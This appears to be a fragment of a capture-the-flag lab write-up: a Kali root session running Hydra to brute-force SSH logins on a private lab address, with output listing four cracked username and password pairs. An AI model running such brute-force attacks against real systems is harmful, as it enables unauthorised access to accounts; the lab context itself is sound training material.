 root@kali:~/桌面# hydra -L user.txt -P passwd.txt ssh://172.16.83.135
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-06 15:03:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 340 login tries (l:17/p:20), ~22 tri
es per task
[DATA] attacking ssh://172.16.83.135:22/
[22][ssh] host: 172.16.83.135   login: fredf   password: B4-Tru3-001
[22][ssh] host: 172.16.83.135   login: chandlerb   password: UrAG0D!
[22][ssh] host: 172.16.83.135   login: joeyt   password: Passw0rd
[22][ssh] host: 172.16.83.135   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete until end
.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-06 15:04:34